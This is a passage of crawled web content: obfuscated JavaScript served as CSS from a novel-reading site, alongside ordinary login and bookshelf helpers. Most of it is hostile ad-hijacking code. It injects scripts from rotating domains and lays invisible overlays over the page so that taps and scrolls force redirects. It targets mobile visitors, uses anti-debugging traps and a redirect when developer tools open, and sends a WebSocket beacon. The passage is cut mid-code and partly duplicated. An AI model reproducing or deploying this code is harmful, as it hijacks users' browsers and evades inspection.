semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();umdlwgbv(window,document,navigator,adObj);;//182727-qc1/*78a23f60e0c5836e33f67b5eec899b8e*/

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://guxu2.com/5ylff/318.z2z18u
body_size: 14388
content:
/*guxu2.com*/var CLIENTIP='18.118.156.191';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function umdlwgbv(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 